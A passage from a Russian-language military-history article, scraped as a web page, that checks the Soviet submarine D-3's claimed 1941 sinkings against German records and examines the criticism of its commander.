

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://submarines.narod.ru/Books/txt_Mor_M_E_002-02.html
body_size: 22100
content:
<script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//submarines.narod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s253.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0255424561442723"></script>

<html>
<head>
   
  
   <title>Русский Подплав. Литеретура.</title>
<script language=JavaScript>
<!--
var message="";
///////////////////////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if 
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers) 
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}

document.oncontextmenu=new Function("return false")
// --> 
   </script>
<!-- End disable right mouse click -->
<!-- Disable Text Select/Drag Script -->
<script language=JavaScript1.2>
function disableselect(e){return false}
function reEnable(){return true}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){document.onmousedown=disableselect
document.onclick=reEnable}
   </script>
   <style>
<!--
span.grame
	{}
-->
   </style>
</head>
<body background="../Substory/Fons/fon002.gif">
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="100%" style="width:100.0%;mso-cellspacing:
 1.5pt;mso-padding-alt:0cm 0cm 0cm 0cm" >
<tr>
<td VALIGN=TOP WIDTH="55" style="width:33.0pt;padding:.75pt .75pt .75pt .75pt"></td>

<td style="padding:.75pt .75pt .75pt .75pt">
<p style="word-spacing: 0; text-indent: 0; margin: 0" align="center">
<font color="#0000FF">
<span style="font-size: 20pt; font-family: Arial; font-weight: 700">Парадоксы 
«Красногвардейца»</span></font><hr size=2 width="100%" align=center>
<p style="word-spacing: 0; text-indent: 0; margin-left:0; margin-right:20; margin-top:0; margin-bottom:0" align="center">
<span style="font-size: 12pt; font-family: Arial; font-weight:700">
<font color="#000080">М. Морозов</font></span><p style="word-spacing: 0; text-indent: 0; margin-left:0; margin-right:20; margin-top:0; margin-bottom:0" align="center">
<font color="#000080"><span style="font-family: Arial; font-size: 12pt">кандидат 
исторических наук</span></font><hr size=2 width="100%" align=center>

<p style="word-spacing: 0; text-indent: 0; margin-left: 0; margin-right: 20; margin-top: 0; margin-bottom: 0" align="center">
<span style="font-size: 10pt; font-family: Arial; font-weight: 700">
<a href="txt_Mor_M_E_002-01.html">&lt;&lt; предыдущая страница</a> ::
<a href="txt_Mor_M_E_002-03.html">следующая страница &gt;&gt;</a></span></p>
<hr size=2 width="100%" align=center>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
<span style="font-size: 10pt; font-family: Arial">«Красногвардеец» вышел в море 22 сентября. Утром 26-го на третьи сутки 
нахождения на позиции состоялся первый боевой контакт с противником. При 
очередном подъеме перископа, который на лишенной гидроакустики лодке 
производился с интервалом в 15 минут, вахтенным офицером (по воспоминаниям Константинова 
Ф.В. это сделал командир БЧ-5 Челюбеев) был обнаружен одиночный 
транспорт водоизмещением (во всех случаях наши командиры определяли 
водоизмещение, а не вместимость судов) 1500-2000 тонн. Дальнейший ход атаки хорошо 
виден из прилагаемой схемы. К ней стоит добавить лишь то, что единственный 
взрыв, а он мог принадлежать только одной из двух выпущенных торпед, прозвучал 
спустя две минуты после залпа. За такое время установленная на режим дальности 
4000 м торпеда 53-38 успевала пройти 14,8 кабельтова, в то время, как перед выстрелом командир определил в перископ дистанцию до цели в 5 кабельтовых. В 
конечном итоге при написании боевого донесения Константинов написал 
компромиссную цифру «10».<br>
&nbsp;</span></p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="center">
<span style="font-size: 10pt; font-family: Arial">
<a href="../Substory/Images/3_I_3sh01vi.html">
<img border="2" src="../Substory/Images/3_I_3_shema_01s.jpg" width="200" height="128"></a></span></p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
&nbsp;</p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
<span style="font-size: 10pt; font-family: Arial">Любопытен и другой факт: в донесении указано, что 
«через 7 минут при осмотре горизонта транспорта не обнаружено», что далеко не 
то же самое, по сравнению со строчкой из мемуаров Константинова - <i>«Все сожалели, 
что налетевшие снежные заряды не позволили увидеть в перископ результат ратного 
труда»</i>. Но был ли этот результат?<br>
<br>
Специальный циркуляр Минно-торпедного 
управления ВМФ № 023, в котором разрешалось производить установку торпед на 
глубину менее 2 метров вышел лишь 29 сентября 1941 г., а до этого времени все 
подводные лодки имели значительно большую установку глубины хода торпед. Такими 
торпедами нельзя было поразить судно вместимостью не более 200 брт, а именно 
такой пароходик, по-видимому, и атаковала «Д-3». Отсутствие успеха 
подтверждается и посредством КТВ АРК. Правда, если быть точным, то там нет не 
только данных о потоплении какого-либо судна, но и вообще зафиксированной атаки 
советской подводной лодки! Нет данных и о переходе каких-либо одиночных немецких 
судов через позицию «Красногвардейца». Из всего этого можно сделать лишь один 
вывод - безуспешному нападению подверглось норвежское каботажное судно, а взрыв 
торпеды произошел при ударе о прибрежные скалы, либо каменистое дно.<br>
<br>
Утро следующего дня принесло первые трудности. Клинкеты, кое-как подтянутые во 
время навигационного ремонта, снова дали течь. Вспоминает Колышкин И.А.:<br>
<i>«Константинов нервничает.<br>
— Придется возвращаться из-за этих клинкетов, товарищ комдив, - говорит он.<br>
— Ну нет, - не соглашаюсь я.<br>
— Да ведь это же не ерунда какая-нибудь, - горячился Филипп Васильевич. - Демаскируем мы себя, со следом идем.<br>
В этом он прав: вода, побывав в трюме, выходит за борт с примесью масла и 
оставляет на поверхности предательские радужные пятна. Да и шум во время 
откачки воды нам не на пользу. И все-таки Константинов неправ в главном: нельзя 
так легко пасовать перед первыми же трудностями.<br>
— Посоветуйся, командир, еще раз с механиком, со старшинами, - предлагаю я ему. 
- Они народ смекалистый, чего-нибудь да изобретут» </i>*1.<br>
<br>
Честно говоря, удивительно читать все эти слова. Весь прошлый поход клинкеты 
текли, обеспечивающего на борту не было, но Константинов в базу не просился, а 
тут вдруг решил проявить нервозность и неуверенность перед лицом начальства. В 
воспоминаниях Филиппа Васильевича эта сцена начисто отсутствует, но оба ветерана 
сходились в одном - спустя несколько дней старшина группы&nbsp; Туголуков 
Н.И. предложил оригинальный способ удаления воды минуя ее попадание в трюм. Трюмные 
подвели гибкие шланги под клинкеты, из которых вода попадала в магистраль 
парового отопления, а оттуда - в уравнительную цистерну. Цистерну приходилось 
время от времени продувать, но оттуда выбрасывалась чистая вода, без 
демаскирующих примесей масла.<br>
<br>
Второе боевое столкновение прошло куда менее удачно. Тем же утром в районе 
Гамвика был обнаружен «миноносец» противника. Небрежное написание текста 
донесения не дает возможности определить, двигался ли этот миноносец одиночным 
порядком или шел в составе конвоя. Согласно КТВ АРК в эти часы через позицию 
«Красногвардейца» должен был проходить караван в составе госпитального судна 
«Берлин» (15286 брт; тот самый, что стал после войны «Адмиралом Нахимовым» и 
погиб в катастрофе в Новороссийской бухте в 1986 г.), эсминцев «Фридрих Экольдт», 
«Карл Гальстер» и тральщиков «М 30», «М 22», «М 18». Лодка начала маневрировать 
для выстрела кормовыми аппаратами, но почти сразу выяснилось, что открыть их 
передние крышки невозможно. Разъединились клапан и шток, соединяющий 
дифферентную цистерну и трубы торпедных аппаратов. Кольцевой зазор водой не 
заполнялся, разность давления внутри аппарата и забортного давления мешала 
открыть крышки. Впрочем, даже если бы технике удалось открыть крышки, атака все 
равно бы сорвалась - заполнение аппаратов забортной водой неизбежно привело бы 
к появлению дифферента на корму и резкому «нырку» на глубину. «Миноносец» 
спокойно прошел мимо.<br>
<br>
Роль утешительного приза сыграл одиночный «танкер», обнаруженный спустя 
несколько часов. Атака, элементы которой приведены на схеме, во многом 
напоминала атаку прошлых суток, за исключением того, что происходило после 
выстрела.  </span></p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
&nbsp;</p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="center">
<span style="font-size: 10pt; font-family: Arial">
<a href="../Substory/Images/3_I_3sh02vi.html">
<img border="2" src="../Substory/Images/3_I_3_shema_02s.jpg" width="200" height="131"></a></span></p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
&nbsp;</p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
&nbsp;</p>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
<span style="font-size: 10pt; font-family: Arial">Взрыва выпущенной из кормового аппарата № 7 торпеды (клапан и шток 
успели соединить) никто не слышал, зато когда спустя три минуты - в 12.08 - был 
поднят перископ все начали поздравлять друг друга со второй победой. <i>«На этот 
раз мы наблюдали всю картину потопления.</i> - вспоминал Колышкин - <i>Сначала ушла под 
воду корма танкера, а нос задрался высоко вверх, потом судно стремительно 
погрузилось</i> (на самом деле, согласно боевого донесения, само погружение никто не 
наблюдал - при первом подъеме перископа наблюдался только нос судна, а при 
втором, в 12.13 цель уже отсутствовала - прим. М.М.). <i>Все это продолжалось не 
более пяти минут»</i> *2. Константинов добавляет: <i>«Эту картину успело посмотреть 
несколько подводников, находившихся по боевому расписанию в центральном 
посту»</i> *3.<br>
<br>
А что же противник? Снова никаких записей в КТВ АРК, никаких потерь в 
списках немецкого или норвежского флотов. Как такое могло произойти? Да все так 
же! «Танкер», по-видимому, являлся обычным норвежским каботажником с кормовым 
расположением надстройки. Взрывов не было, а не услышать их на таком расстоянии 
(по различным данным дистанция в момент выстрела составляла от 5 до 12 
кабельтовых) было бы невозможно даже при скисании акустики. Наблюдавшаяся 
картина «гибели» запросто объясняется погодными условиями - волнение моря 5-6 
баллов, сильный северо-восточный ветер, временами дождь, видимость не более 
12-15 кабельтовых. За 5-минутный интервал между подъемами перископа двигавшийся 
контркурсом «танкер», постепенно скрылся в дождевом шквале.<br>
<br>
Третья торпедная атака может восприниматься как развитие предыдущих. На это раз 
были обнаружены два небольших одиночных транспорта, расходившихся контркурсами. 
Над ними кружил самолет. В качестве цели избрали судно водоизмещением 2000-3000 
тонн, шедшее в направлении Киркенеса. Далее все разыгрывалось как по нотам: 
сближение, выход на носовые курсовые углы и в 13.57 трехторпедный залп по 
расчетам из английских таблиц с временным интервалом в 10 секунд. Сведенья о 
том, слышали ли подводники взрыв в различных документах противоречивы. В боевом 
донесении информация по этому поводу попросту отсутствует, а в мемуарах 
Константинов уточняет: <i>«После залпа, когда все замерли, ожидая взрыва торпед, в 
центральном посту прорвало магистраль воздуха высокого давления. Вырываясь под 
большим давлением, он издавал пронзительный свистящий шум, от которого больно 
резало в ушах. Из-за этого шума взрыва торпед никто не слышал»</i> *4.<br>
<br>
В 14.02 подняли 
перископ, в который обнаружили лишь корму транспорта, идущего в западном 
направлении. Но где гарантия, что им не было только что атакованное судно, 
которое, обнаружив перископ, воздушный пузырь или торпедный след, легло на 
обратный курс? То, что наблюдался только один транспорт тоже ни о чем не 
говорит. Сразу после залпа лодка повернула на восток, в то время, как изначально 
шедшее на запад судно могло попросту выйти за пределы весьма переменчивой 
видимости. По крайней мере, именно такая трактовка событий напрашивается из КТВ 
АРК, где нет информации ни о движении одиночных немецких судов, ни о 
потоплениях, ни о замеченных торпедных атаках. Вполне возможно, что одна из 
трех торпед могла поразить цель, если бы не 5-метровая установка глубины, но в 
реальности ей пришлось пройти под корпусом судна.<br>
<br>
Догадка о том, что во всех трех атаках целями являлись именно норвежские 
каботажные суда подтверждается опытом подлодки «Щ-422» капитан-лейтенанта  Малышева 
А.К., действовавшей на этой же позиции до «Красногвардейца». Из шести ее 
торпедных атак по немецким документам можно идентифицировать лишь две, 
произведенные 12 сентября. В результате первой был потоплен норвежский транспорт 
«Оттар Ярл» (1459 брт), опознанный как транспорт водоизмещением 6000 тонн. Кстати, 
именно этот пароход реально открыл длинный список побед североморских 
подводников. Днем «щука» выпустила торпеды по стоявшему в бухте небольшому 
товаропассажирскому судну. Отсутствие взрывов и наблюдение в перископ показали, 
что атака закончилась безрезультатно. На самом деле норвежский каботажник «Танахорн» 
(336 брт) получил попадание, но торпеда не взорвалась.<br>
<br>
И в дальнейшем нашим 
субмаринам удавалось перехватывать и уничтожать одиночные «транспорта» и 
«танкеры», которые во всех случаях на поверку оказывались норвежскими судами. 
Подавляющее большинство их не находилось в немецком фрахте, а занималось 
перевозками почты и пассажиров между портовыми городами, либо рыбной ловлей. До 
февраля 1942 г., когда вследствие возросшей активности советских подлодок немцы 
начали наводить порядок на своих полярных коммуникациях, мы уже имели на своем 
счету восемь норвежских судов и мотоботов, не занимавшихся перевозками в 
немецких интересах.<br>
<br>
О чем в КТВ АРК есть информация, так это о движении очередного конвоя, который 
вышел из Хаммерфеста в 15.30 (по берлинскому времени) 29 сентября и прибыл в 
Киркенес в 16.30 1 октября. В его состав входил норвежский транспорт «Браво I» 
(1585 брт), немецкий «Стелла» (479 брт), и танкер «Ойрланд» (869 брт). 
Сопровождали суда охотники «Uj 1205», «Uj 1701», сторожевики «Целле» и «Готе». В 
15.11 30 сентября караван (по наблюдениям - два транспорта в сопровождении 6 
кораблей охранения) был замечен вахтенным офицером «Красногвардейца». Дистанция 
позволяла пересечь курс кораблей противника и выйти в атаку со стороны берега. 
Достигнув нужного места, стали разворачиваться на боевой курс. В этот момент 
раздался скрежет - следовавшая на перископной глубине «Д-3» села на мель в 
точке, где глубина моря по карте составляла 26 метров. Ситуация осложнялась 
тем, что корабль в момент посадки находился носом к берегу. По свидетельству 
Байкова в этот момент растерялся не только командир, но и обеспечивающий 
Колышкин. По предложению неожиданно просвещенного во флотских вопросах начпо 
лодка продула среднюю группу, всплыла в позиционное положение, развернулась и 
снова погрузилась. Только аховое несение службы сигнальщиками немецких кораблей 
позволило произвести такой маневр безнаказанно. Пока выполняли все эти маневры 
корабли противника, конечно же, успели выйти за пределы видимости в перископ. 
*5<br>
<br>
В том, что «Красногвардеец» пока ни технически и тактически не готов к атаке 
конвоев лишний раз подтвердилось незадолго до полудня 1 октября. Показавшиеся 
на горизонте мачты очень скоро материализовались в <i>«большой пассажирский пароход 
в охранении 6 миноносцев, идущий на восток»</i>. Не вызывает сомнения, что речь шла 
о госпитальном судне «Штуттгарт» (13387 брт), которое под конвоем эсминцев «Гальстер», 
«Экольдт» и пяти тральщиков («М 30», «М 18», «М 22», «R 162», «R 155») шло в 
Киркенес для приема раненых горных стрелков. Конвой следовал зигзагом на 
14-узловой скорости. <i>«Д-3» находилась уже в 2-3 кабельтовых от внешней линии 
эскортных кораблей,</i> - вспоминал Константинов - <i>когда был обнаружен сторожевик, 
устремившийся прямо на нее. Пришлось несколько увеличить глубину погружения. 
Подводники ожидали бомбометания, но тишину вскоре нарушил лишь приглушенный шум 
винтов удалявшегося вражеского корабля... После подъема перископа выяснилось, 
что лодка пересекла линию внешнего охранения, но курсовой угол на лайнер был 
слишком большим. Даже на самом полном ходу лодка не смогла бы сблизится с целью 
на дистанцию залпа... Через некоторое время стало ясно, что выйти на дистанцию 
залпа невозможно...»</i> *6. Вот так элементарные меры ПЛО и высокая скорость сорвали 
атаку лодки, которая даже не была обнаружена.<br>
<br>
После вышеописанной серии боевых столкновений наступило некоторое затишье. 
По-видимому, оно было связано с очередной технической неисправностью, точная 
дата возникновения которой ни в одном документе не называется. На этот раз 
оборвался трос командирского перископа. Хотя перископ замер в крайне верхнем 
положении, постоянное нахождение его наверху при торпедной атаке почти 
наверняка привело бы к обнаружению корабля. Снова, как и при истории с 
клинкетами, среди командования разгорелись жаркие споры. По свидетельству 
Константинова Колышки предложил закрепить перископ бугелем и производить его 
высовывание из воды вертикальным маневром всей лодки. Филипп Васильевич считал 
такой вариант действий неприемлемым, особенно в случае атаки конвоя. Байков 
посоветовал убрать перископ в нижнее положение и пользоваться зенитным 
перископом. Командира лодки не устраивал и этот вариант, очевидно потому, что 
зенитный перископ имел весьма скверную оптику, туго поворачивался, и, наконец, 
его оптическая труба имела гораздо больший диаметр и, соответственно, обнаружить 
ее было намного проще. Если верить политдонесению, Константинов заявил: 
«Плавать под зенитным перископом - это авантюра», за что был сразу же 
предупрежден, что при повторении подобного высказывания будет незамедлительно 
отстранен от командования кораблем. Ему в приказном порядке запретили выходить 
на связь со штабом Северного флота и просить разрешения на возвращение в базу. В 
конце-концов, кому-то из экипажа пришла в голову идея заменить трос швартовым 
концом. Из-за разницы в диаметре следовало выточить новый ролик, а также 
выполнить целый список трудоемких работ по налаживанию системы. Спустя 
несколько суток опытные старшины и краснофлотцы с честью справились и с этой 
задачей.<br>
<br>
После окончания шторма, который пришлось пережидать в районе зарядки 
батарей, «Д-3» вновь вернулась к норвежскому берегу. Хотя волнение моря 
снизилось до 5 баллов, частые снежные заряды периодически сокращали видимость до 
нуля.<br>
<br>
В 14.08 при очередном подъеме перископа на дистанции около 3 миль удалось 
обнаружить 5-6000-тонный транспорт в охранении «миноносца». Волнение моря 
составляло 5 баллов, порывистый северный ветер гнал по морю густые снежные 
заряды. Из-за сравнительно большой скорости цели и начальной дистанции «Красногвардейцу» 
к моменту залпа (14.26) удалось сблизится лишь на 8 кабельтовых.<br>
<br>
&nbsp;Гораздо хуже 
было то, что расчетный угол встречи составлял примерно 115-120 градусов. 
Фактически торпеды выпускались вдогонку, что нежелательно даже на малых 
расстояниях из-за перспективы встречи с кильватерной струей судна - в ней 
торпеды сбиваются с курса и быстро тонут. Возможно, что именно так все и 
произошла на этот раз - спустя примерно 1,5-2 минуты после выстрела (по 
мемуарам, в донесении время отсутствует) на лодке зафиксировали два взрыва. Для 
прохода торпедами предельной дистанции это время слишком мало, так что они либо 
попали в кильватерную струю и затонули досрочно, либо при плавании в снежных 
зарядах лодка сблизилась с берегом больше, чем рассчитывала, и взрывы произошли 
в результате ударов о скалы. Именно такая трактовка событий напрашивается из 
сопоставления с КТВ АРК - атака не замечена, а конвой, состоявший из парохода 
«Георг Л.М. Русс» (2980 брт), танкера «Германн Андерсен» (1171 брт), а также 
тральщиков «М 29» и «М 17» в 22.15 без потерь прибыл в Киркенес. То, что 
Константинов наблюдал ровно половину от истинного состава каравана лишний раз 
подчеркивает существовавшие погодные условия. В результате, когда в 14.38 
субмарина всплыла под перископ из-за очередного снежного заряда увидеть вообще 
ничего не удалось. По-видимому, в таком же глупом положении почувствовали себя и 
немецкие сигнальщики - недалеко от кораблей прогремело два взрыва, а где они 
произошли и что стало их причиной увидеть не удалось!<br>
<br>
Утром 14-го на лодке окончательно скисла акустика. К счастью, поход уже близился 
к концу, но спустя несколько часов «Д-3» пришлось еще раз встретится с вражеским 
конвоем. Два транспорта в охранении трех миноносцев - реально теплоходы «Хартмут» 
(2713 брт), «Мардель Плата» (7333 брт) в сопровождении «Гальстера», «М 18» и «М 
22» - шли на восток. Субмарина начала маневрирование, но в процессе его 
потеряла цель в снежном заряде. Кстати, снегопад и туман оказался настолько 
густыми, что «Хартмут» потерял караван и достиг Киркенеса лишь на следующий 
день. Еще один шанс одержать победу оказался упущен.<br>
<br>
Вечером следующего дня «Красногвардеец» 
отозвали в базу. За время похода корабль провел 301 час в подводном и 296,5 
часов в надводном положении, произвел 22 зарядки батарей, израсходовал 56 тонн 
соляра. Главный же результат - «потопление» четырех транспортов - так и не был 
побит ни одной подлодкой СФ в 1941 г. Казалось, что выход из тупика летних 
месяцев найден, нужно лишь шире внедрить новый метод торпедной стрельбы и 
повысить активность командиров.<br>
<br>
У командования результаты четвертого похода «Красногвардейца» вызвали 
противоречивые чувства: с одной стороны налицо многочисленные «победы», с другой 
- обеспечивающие не пожалели черной краски для описания поведения командира 
лодки. Это очевидно даже несмотря на то, что обеспечивавший комдив не стал 
оставлять письменных свидетельств с оценкой действий Константинова. 
Датированные 28 октября «Выводы командира БПЛ о боевом походе подводной лодки 
«Д-3», содержали следующий текст:<br>
<i>«1. На подводной лодке «Д-3» вышли в боевой поход командир 3-го дивизиона 
подводных лодок и начальник политотдела бригады подводных лодок с целью оказания 
помощи командиру и военкому в выполнении боевой задачи.<br>
2. За период плавания (всего 25 суток) в районе № 4 подводной лодкой обнаружено 
интенсивное движение кораблей противника на восток и запад днем, причем 
абсолютное большинство транспортов с охранением больших и малых миноносцев.<br>
3. Плавая в непосредственной близости от побережья, подводная лодка активно 
искала корабли противника, произвела 4 торпедные атаки и, израсходовав 9 торпед, 
утопила 4 транспорта противника.<br>
4. Большой боевой успех подводная лодка «Д-3» имела в данной обстановке 
благодаря тому, что всю ее боевую деятельность направлял командир 3-го дивизиона 
подводных лодок, который фактически командовал кораблем.<br>
5. Командир подводной лодки «Д-3» капитан-лейтенант Константинов в данном походе 
(как и в предыдущих походах) проявил нерешительность, доходившую до попыток 
запросить разрешение на уход с позиции в базу из-за незначительных повреждений 
корабля (выход из строя командирского перископа).<br>
Дальнейшее пребывание капитан-лейтенанта Константинова в должности командира 
подводной лодки «Д-3» нецелесообразно, так как он не может самостоятельно 
выполнять боевых задач: плавать может, а воевать в роли командира - не способен. 
Целесообразно назначить на подводную лодку «Д-3» более смелого и решительного 
командира.<br>
6. Личный состав подводной лодки «Д-3», добившийся больших боевых успехов, 
достоин высокой награды»</i> (ОЦВМА, ф. 112, д. 33052, л. 122).
<br>
<br>
Поскольку ни в каких сохранившихся материалах похода не отражалось то, что 
комдив <i>«фактически командовал кораблем» </i>очевидно, что эти данные командование 
бригады получило из устного доклада самого Колышкина. В этой ситуации остается 
много непонятного: мог ли Константинов, самостоятельно командовавший кораблем в 
третьем походе «Д-3», вдруг оказаться настолько неспособным, что его полностью 
подменил комдив? Мог ли Колышкин так быстро изменить свое мнение о командире, 
которому сам давал рекомендацию о допуске к самостоятельному управлению? И то и 
другое сомнительно. Более вероятным представляется другое - Колышкин внял 
рекомендации начальства «присмотреться» к командиру «Красногвардейца», а 
присмотревшись нашел у него те недостатки, которые присутствовали у большинства 
подводников в 1941 г. - осторожность, возможно несколько чрезмерную, порожденную 
отсутствием знаний об истинных боевых возможностей противника, а также плачевным 
техническим состоянием своего корабля. Но разве в этом положении виноваты только 
командиры лодок?
<br>
<br>
Политдонесение&nbsp; Байкова А.П. было более детальным и по ряду важных моментов 
отличалось от выводов командира бригады:<br>
<i>«Только своей растерянностью, нервозностью среди этого бодрого настроения 
отличался командир лодки капитан-лейтенант тов. Константинов, который в это 
время имел очень непривлекательный вид, потерял волю командира и был больше 
похож на «мокрую курицу», которую только что вытащили из воды. Причем эта 
растерянность и нервозность наблюдалась за тов. Константиновым и во время атаки 
по первому транспорту, 26 сентября, когда он после залпа спустился с боевой 
рубки в центральный пост в таком нервном состоянии, что я вынужден был ему 
предложить успокоится».</i><br>
<br>
По поводу того, кто и как командовал лодкой, сообщалось следующее:<br>
<i>«Исключительно спокойно, хладнокровно выполнял свои обязанности помощник 
командира, ст. лейтенант тов. Соколов (беспартийный). По сути командиром лодки 
был не капитан-лейтенант Константинов (член ВКП(б), а тов. Соколов. Командир 
лодки без него не провел ни одной торпедной атаки. Все исходные данные, все 
расчеты производились тов. Соколовым, за исключением команды «Пли». По сути 
говоря, боевой успех лодки был решен тов. Соколовым и комиссаром лодки ст. 
политруком тов. Гусаровым. Тов. Соколов исключительно добросовестно выполнял 
свой долг перед Родиной. Тов. Соколова можно выдвигать на самостоятельную работу 
- командира лодки»</i> (ОЦВМА, ф. 112, д. 19326, л. 335).
<br>
<br>
Спустя тридцать лет в своих мемуарах Константинов Ф.В. в определенном смысле 
попытался ответить на эти претензии. Описывая поломку перископа он написал <i>«Это 
серьезная авария, но ни у кого и не возникло мысли о возвращении в базу»</i><br>
<br>
&nbsp;Рассматривая торпедные атаки Филипп Васильевич не скрывал тот факт, что с 
английскими таблицами по торпедной стрельбе работал его помощник. А кто и где в 
ходе торпедной атаки должен был с ними работать? Из цитат из политдонесения 
ясно, что командир находился в боевой рубке, откуда должен был осуществлять 
управление кораблем и вести наблюдение за целью. А раз так, то не понятно, как 
помощник мог выдавать «исходные данные», в частности, элементы движения цели. Не 
понятно и то, как следовало командиру работать с громоздкими таблицами в 
довольно узкой боевой рубке одновременно с периодическими наблюдениями в 
перископ. Любопытно отметить, что аналогичного рода претензии позднее 
выдвигались и по отношению к известному подводнику, командиру подводного минного 
заградителя «Л-3»&nbsp; Грищенко П.Д. Он тоже, якобы, лишь давал команду «Пли», 
в то время как все расчеты производил помощник Коновалов В.К. На это Грищенко 
резонно заметил, что помощник не вечно будет помощником, и задача настоящего 
командира готовить себе достойную замену. Грищенко подобное замечание простили, 
Константинову - нет. Авторы «выводов» и политдонесения также полностью 
проигнорировали техническое состояние корабля, а оно согласно 13-го пункта 
боевого донесения являлось далеко не блестящим. <br>
<i>«13. Механизмы в походе работали хорошо, за исключением:<br>
а) пропуск воды через клинкеты дизелей; б) пропуск воды в носовую дифферентную 
цистерну; в) обрыв троса командирского перископа; г) трудно вращается зенитный 
перископ; д) выход из строя несколько раз лага; е) поломка клапана затопления 
торпедных аппаратов; ж) плохая работа радиопеленгатора; з) не всегда надежно 
работал эхолот...<br>
15. Отсутствие на подводной лодке акустики затрудняло выполнение задачи (не 
смогли атаковать транспорт во время снежного заряда); возможно, что во время 
